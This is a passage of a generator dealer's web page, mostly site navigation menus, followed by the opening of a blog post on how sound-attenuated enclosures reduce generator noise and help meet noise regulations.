		<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-hipower-power-generators/"><span class="nav-label">Hipower</span></a></li>
		<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/john-deere-power-units/"><span class="nav-label">John Deere</span></a></li>
		<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-kohler-generators/"><span class="nav-label">Kohler</span></a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-olympian-power-systems/"><span class="nav-label">Olympian</span></a></li>
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-onan-generators/"><span class="nav-label">Onan</span></a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-waukesha-power-generators/"><span class="nav-label">Waukesha</span></a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-magnum-generators/"><span class="nav-label">Magnum</span></a></li>
		<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-mtu-power-generators/"><span class="nav-label">MTU</span></a></li>
		<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/katolight/"><span class="nav-label">Katolight</span></a></li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/4940-2/"><span class="nav-label">Detroit Diesel</span></a></li>
	</ul>
</li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575 menu-level-1"><a href="https://woodstockpower.com/buyers/used-power-generators/"><span class="nav-label">Commercial &#038; Industrial Generators</span></a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 menu-level-1"><a href="https://woodstockpower.com/buyers/used-single-phase-generators/"><span class="nav-label">Single-Phase Generators</span></a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576 menu-level-1"><a href="https://woodstockpower.com/buyers/used-three-phase-generators/"><span class="nav-label">Three-Phase Generators</span></a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513 menu-level-1"><a href="https://woodstockpower.com/buyers/used-commercial-standby-generators/"><span class="nav-label">Standby Generators</span></a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512 menu-level-1"><a href="https://woodstockpower.com/buyers/used-industrial-stationary-generators/"><span class="nav-label">Stationary Generators</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-level-1"><a href="https://woodstockpower.com/buyers/used-portable-generators/"><span class="nav-label">Portable Generators</span></a></li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579 menu-level-1"><a href="https://woodstockpower.com/buyers/cooling-power-equipment/"><span class="nav-label">Cooling Power Equipment</span></a></li>
	<li id="menu-item-34016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34016 menu-level-1"><a href="https://woodstockpower.com/noark-electrical-equipment/"><span class="nav-label">NOARK Electrical Equipment</span></a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 menu-level-0"><a href="https://woodstockpower.com/sell-your-generator/"><span class="nav-label">Sell</span></a></li>
<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574 menu-level-0"><a href="javascript:void(0);"><span class="nav-label">Inventory</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573 menu-level-1"><a href="https://woodstockpower.com/search-generators/"><span class="nav-label">Generator Inventory</span></a></li>
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407 menu-level-1"><a href="https://woodstockpower.com/search-ats/"><span class="nav-label">ATS Inventory</span></a></li>
	<li id="menu-item-16951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16951 menu-level-1"><a href="https://woodstockpower.com/generator-accessories/"><span class="nav-label">Generator Accessories</span></a></li>
	<li id="menu-item-20608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608 menu-level-1"><a href="https://woodstockpower.com/breakers/"><span class="nav-label">Breakers</span></a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 menu-level-0"><a href="https://woodstockpower.com/industries/"><span class="nav-label">Industries</span></a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2561 menu-level-0"><a href="https://woodstockpower.com/about/resources/"><span class="nav-label">Resources</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 menu-level-1"><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/"><span class="nav-label">Diesel VS. Natural Gas</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-operation-regulations/"><span class="nav-label">Generator Operation Regulations</span></a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2569 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/"><span class="nav-label">Generator Spec Sheets</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/caterpillar-specs/"><span class="nav-label">Caterpillar Specs</span></a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560 menu-level-2"><a href="https://woodstockpower.com/about/resources/cummins-spec-sheets/"><span class="nav-label">Cummins Spec Sheets</span></a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/generac/"><span class="nav-label">Generac Generator Specs</span></a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/hipower-generator-specs/"><span class="nav-label">Hipower Generator Specs</span></a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/kohler-generator-specs/"><span class="nav-label">Kohler Generator Specs</span></a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mtu-generator-specs/"><span class="nav-label">MTU Generator Specs</span></a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mq-generator-specs/"><span class="nav-label">MQ Generator Specs</span></a></li>
		<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/olympian-generator-specs/"><span class="nav-label">Olympian Generator Specs</span></a></li>
	</ul>
</li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075 menu-level-1"><a href="https://woodstockpower.com/power-calculator/"><span class="nav-label">Power Calculator</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 menu-level-1"><a href="https://woodstockpower.com/about/resources/power-calculations-formulas/"><span class="nav-label">Power Calculations &#038; Formulas</span></a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476 menu-level-1"><a href="https://woodstockpower.com/fuel-consumption-chart/"><span class="nav-label">Fuel Consumption Chart</span></a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 menu-level-1"><a href="https://woodstockpower.com/amperage-chart/"><span class="nav-label">Amperage Chart</span></a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 menu-level-1"><a href="https://woodstockpower.com/global-voltage-frequency-standards/"><span class="nav-label">Global Voltage and Frequency Standards</span></a></li>
	<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559 menu-level-1"><a href="https://woodstockpower.com/about/resources/proper-generator-sizing/"><span class="nav-label">Proper Generator Sizing</span></a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 menu-level-1"><a href="https://woodstockpower.com/glossary/"><span class="nav-label">Glossary</span></a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217 menu-level-1"><a href="https://woodstockpower.com/company-faq/"><span class="nav-label">Company FAQ</span></a></li>
	<li id="menu-item-17741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17741 menu-level-1"><a href="https://woodstockpower.com/career-opportunities/"><span class="nav-label">Career Opportunities</span></a></li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 menu-level-1"><a href="https://woodstockpower.com/about/"><span class="nav-label">About</span></a></li>
	<li id="menu-item-24005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005 menu-level-1"><a href="https://woodstockpower.com/meet-the-team/"><span class="nav-label">Meet the Team</span></a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21 menu-level-0"><a href="https://woodstockpower.com/blog/"><span class="nav-label">Blog</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-level-0"><a href="https://woodstockpower.com/contact/"><span class="nav-label">Contact</span></a></li>

																<li class="hidden-xs-down menu-level-0 hidden-sm">
																	<button class="desktop-search-btn icon-search js-toggle-addclass-btn" target="#js-site-search-popup"></button>
																</li>
															</ul>					</nav>

				</div>
			</div>
		</div>
	</header>

	<div class="site-search-popup js-popup js-popup--secondary valign-middle" id="js-site-search-popup">
		<div class="js-popup-inner valign-middle__item">
			<button class="js-popup-close js-toggle-addclass-btn icon-close" target="#js-site-search-popup"></button>
			<div class="js-popup-content">
				<form role="search" method="get" action="https://woodstockpower.com" class="search-form clearfix">
					<label>
						<input class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" type="search">
					</label>
					<button type="submit" class="search-submit icon-search" value=""></button>
				</form>
			</div>
		</div>
	</div>

<div class="main-menu-popup js-popup hidden-xs-up" id="js-main-menu-popup">
	<div class="js-popup-inner">
		<button class="js-popup-close js-toggle-addclass-btn icon-close" target="#js-main-menu-popup"></button>
		<div class="js-popup-content">

			<div class="row">
				<div class="site-logo col-xxs-10 nav-primary-mobile-logo">
					<div class="site-logo-cont">
						<a class="text-left" href="https://woodstockpower.com">
							<img class="img-responsive" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-floatng-logo.png" alt="Woodstock Power" />
						</a>
					</div>
				</div>
			</div>

			<nav class="nav-primary-mobile">
				<ul id="menu-mainnav-1" class="main-menu list-style-none flush hard">
														<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15 menu-level-0"><a href="https://woodstockpower.com/services/"><span class="nav-label">Services</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380 menu-level-1"><a href="https://woodstockpower.com/services/generator-decommissioning-services/"><span class="nav-label">Decommissioning &#038; Removal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379 menu-level-1"><a href="https://woodstockpower.com/services/power-generation-asset-recovery/"><span class="nav-label">Generator Asset Recovery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376 menu-level-1"><a href="https://woodstockpower.com/services/generator-emission-upgrades/"><span class="nav-label">Generator Emission Upgrades</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378 menu-level-1"><a href="https://woodstockpower.com/services/power-equipment-financing-leasing/"><span class="nav-label">Generator Financing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 menu-level-1"><a href="https://woodstockpower.com/services/generator-installation/"><span class="nav-label">Generator Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 menu-level-1"><a href="https://woodstockpower.com/services/generator-rental/"><span class="nav-label">Generator Rental</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374 menu-level-1"><a href="https://woodstockpower.com/services/generator-site-installation-plan/"><span class="nav-label">Site Planning For Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391 menu-level-1"><a href="https://woodstockpower.com/services/load-bank-testing-for-generators/"><span class="nav-label">Load Bank Testing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 menu-level-1"><a href="https://woodstockpower.com/services/battery-testing-and-replacement/"><span class="nav-label">Battery Testing and Replacement</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470 menu-level-1"><a href="https://woodstockpower.com/services/control-panel-installation/"><span class="nav-label">Control Panel Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24126 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-load-bank-testing/"><span class="nav-label">On-Site Generator Load Bank Testing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27465 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-refurbishing/"><span class="nav-label">On Site Generator Refurbishing &#038; Maintenance</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 menu-level-0"><a href="https://woodstockpower.com/buyers/"><span class="nav-label">Buy</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 menu-level-1"><a href="https://woodstockpower.com/buyers/used-diesel-generators/"><span class="nav-label">Diesel Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573 menu-level-1"><a href="https://woodstockpower.com/buyers/used-natural-gas-generators/"><span class="nav-label">Natural Gas Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 menu-level-1"><a href="https://woodstockpower.com/buyers/used-electric-generators/"><span class="nav-label">Electric Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580 menu-level-1"><a href="https://woodstockpower.com/buyers/emergency-power-systems/"><span class="nav-label">Emergency Power Systems</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2395 menu-level-1"><a href="https://woodstockpower.com/buyers/manufacturers/"><span class="nav-label">Manufacturers</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-caterpillar-generators/"><span class="nav-label">Caterpillar</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-cummins-generators/"><span class="nav-label">Cummins</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-generac-generators/"><span class="nav-label">Generac</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-hipower-power-generators/"><span class="nav-label">Hipower</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/john-deere-power-units/"><span class="nav-label">John Deere</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-kohler-generators/"><span class="nav-label">Kohler</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-olympian-power-systems/"><span class="nav-label">Olympian</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-onan-generators/"><span class="nav-label">Onan</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-waukesha-power-generators/"><span class="nav-label">Waukesha</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-magnum-generators/"><span class="nav-label">Magnum</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-mtu-power-generators/"><span class="nav-label">MTU</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/katolight/"><span class="nav-label">Katolight</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/4940-2/"><span class="nav-label">Detroit Diesel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575 menu-level-1"><a href="https://woodstockpower.com/buyers/used-power-generators/"><span class="nav-label">Commercial &#038; Industrial Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 menu-level-1"><a href="https://woodstockpower.com/buyers/used-single-phase-generators/"><span class="nav-label">Single-Phase Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576 menu-level-1"><a href="https://woodstockpower.com/buyers/used-three-phase-generators/"><span class="nav-label">Three-Phase Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513 menu-level-1"><a href="https://woodstockpower.com/buyers/used-commercial-standby-generators/"><span class="nav-label">Standby Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512 menu-level-1"><a href="https://woodstockpower.com/buyers/used-industrial-stationary-generators/"><span class="nav-label">Stationary Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-level-1"><a href="https://woodstockpower.com/buyers/used-portable-generators/"><span class="nav-label">Portable Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579 menu-level-1"><a href="https://woodstockpower.com/buyers/cooling-power-equipment/"><span class="nav-label">Cooling Power Equipment</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34016 menu-level-1"><a href="https://woodstockpower.com/noark-electrical-equipment/"><span class="nav-label">NOARK Electrical Equipment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 menu-level-0"><a href="https://woodstockpower.com/sell-your-generator/"><span class="nav-label">Sell</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574 menu-level-0"><a href="javascript:void(0);"><span class="nav-label">Inventory</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573 menu-level-1"><a href="https://woodstockpower.com/search-generators/"><span class="nav-label">Generator Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407 menu-level-1"><a href="https://woodstockpower.com/search-ats/"><span class="nav-label">ATS Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16951 menu-level-1"><a href="https://woodstockpower.com/generator-accessories/"><span class="nav-label">Generator Accessories</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608 menu-level-1"><a href="https://woodstockpower.com/breakers/"><span class="nav-label">Breakers</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 menu-level-0"><a href="https://woodstockpower.com/industries/"><span class="nav-label">Industries</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2561 menu-level-0"><a href="https://woodstockpower.com/about/resources/"><span class="nav-label">Resources</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 menu-level-1"><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/"><span class="nav-label">Diesel VS. Natural Gas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-operation-regulations/"><span class="nav-label">Generator Operation Regulations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2569 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/"><span class="nav-label">Generator Spec Sheets</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/caterpillar-specs/"><span class="nav-label">Caterpillar Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560 menu-level-2"><a href="https://woodstockpower.com/about/resources/cummins-spec-sheets/"><span class="nav-label">Cummins Spec Sheets</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/generac/"><span class="nav-label">Generac Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/hipower-generator-specs/"><span class="nav-label">Hipower Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/kohler-generator-specs/"><span class="nav-label">Kohler Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mtu-generator-specs/"><span class="nav-label">MTU Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mq-generator-specs/"><span class="nav-label">MQ Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/olympian-generator-specs/"><span class="nav-label">Olympian Generator Specs</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075 menu-level-1"><a href="https://woodstockpower.com/power-calculator/"><span class="nav-label">Power Calculator</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 menu-level-1"><a href="https://woodstockpower.com/about/resources/power-calculations-formulas/"><span class="nav-label">Power Calculations &#038; Formulas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476 menu-level-1"><a href="https://woodstockpower.com/fuel-consumption-chart/"><span class="nav-label">Fuel Consumption Chart</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 menu-level-1"><a href="https://woodstockpower.com/amperage-chart/"><span class="nav-label">Amperage Chart</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 menu-level-1"><a href="https://woodstockpower.com/global-voltage-frequency-standards/"><span class="nav-label">Global Voltage and Frequency Standards</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559 menu-level-1"><a href="https://woodstockpower.com/about/resources/proper-generator-sizing/"><span class="nav-label">Proper Generator Sizing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 menu-level-1"><a href="https://woodstockpower.com/glossary/"><span class="nav-label">Glossary</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217 menu-level-1"><a href="https://woodstockpower.com/company-faq/"><span class="nav-label">Company FAQ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17741 menu-level-1"><a href="https://woodstockpower.com/career-opportunities/"><span class="nav-label">Career Opportunities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 menu-level-1"><a href="https://woodstockpower.com/about/"><span class="nav-label">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005 menu-level-1"><a href="https://woodstockpower.com/meet-the-team/"><span class="nav-label">Meet the Team</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21 menu-level-0"><a href="https://woodstockpower.com/blog/"><span class="nav-label">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-level-0"><a href="https://woodstockpower.com/contact/"><span class="nav-label">Contact</span></a></li>

													</ul>			</nav>
		</div>
	</div>
</div>
	



	
		<div class="breadcrumbs">
			<div class="container">
				<div class="breadcrumbs-cont"><span><span><a href="https://woodstockpower.com/" >Home</a>  <span><a href="https://woodstockpower.com/blog/" >Blog</a>  <span class="breadcrumb_last" aria-current="page">Sound-Attenuated Generator Enclosures &#8211; An Overview</span></span></span></span></div>
			</div>
		</div>
	
<main class="page-body blog-single color-bg--tertiary" id="page-body">
    <div class="container">
		<div class="row">
			<div class="col-lg-8 page-content">
				<article class="post post-6373 type-post status-publish format-standard has-post-thumbnail hentry category-solutionsbywoodstock category-backup-diesel-generator-commercial category-commercial-standby-generators category-diesel-generator-reliability category-diesel-generators category-emergency-power-systems category-generator-enclosure category-generator-installation category-generator-selection category-generators category-industrial-generators category-natural-gas-generators category-on-site-power-generation category-second-hand-generators category-temporary-power category-used-generators category-what-to-look-for-in-a-generator category-woodstock-power-company tag-backup-generator tag-backup-generators tag-emergency-backup-generator tag-emergency-generator tag-gas-industrial-generators tag-generator tag-generator-enclosures tag-generators tag-industrial-generator tag-industrial-generators tag-sound-attenuated-enclosures tag-used-generators tag-weatherproof-enclosures tag-woodstock-power tag-woodstock-power-company tag-woodstockpowerco" id="post-6373">
										
					<h1 class="flush-top page-title">Sound-Attenuated Generator Enclosures &#8211; An Overview</h1>
					
					<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-6190" src="https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev.jpg" alt="" width="406" height="304" srcset="https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev.jpg 1600w, https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev-300x225.jpg 300w, https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev-768x576.jpg 768w, https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev-1024x768.jpg 1024w, https://woodstockpower.com/wp-content/uploads/2019/07/IMG_Rev-600x450.jpg 600w" sizes="(max-width: 406px) 100vw, 406px" /></p>
<p>Commercial generators are heavily relied upon in many different industries, facilities, and operations to provide reliable backup power in case of emergencies, like a power outage. While the main consideration when selecting a generator might be focused on fuel type and power rating, it’s important to keep noise levels in mind. There may be local noise ordinances in place and regulations that enforce a noise limitation that can also strictly adhere to commercial generators. Additionally, there may be local, state, and OSHA (Occupational Safety and Health Administration) guidelines that must be strictly followed and adhered to when selecting a commercial backup generator. This is because constant exposure to noise produced by generators by human ears can not only cause damage to ear drums, but the damage could even be irreversible.</p>
<p>You might be wondering, how loud can commercial generators get? Providing a small example, a 50 kW diesel generator can typically produce about 85 dB(A), which is the measurement of sound that human ears can hear and is comparable to the sound levels coming from city traffic. A bigger generator unit, such as a 1500 kW generator can be as loud (if not louder than) a jet engine flying 1000 feet above our heads, dialing in a sound level of 105 dB(A).</p>
<p>Clearly, this might not only be an annoyance to your neighbors or violate local ordinances &amp; regulations, but it could be hazardous to the well-being of your employees and the general populace within the vicinity.</p>
<p>If you&#8217;re planning on installing your generator outside your office or facility, it would be beneficial to invest in a sound-attenuated enclosure to help protect your generator from the elements and to help reduce the audible noise produced by the generator when it&#8217;s running.</p>
<p><strong>How Do Sound-Attenuated Enclosures Work?</strong></p>
<p>Generator sound-attenuated enclosures work by not only housing the generator and providing protection from the elements (aka weatherproofing), but also are constructed to reduce noise produced from the generator.</p>
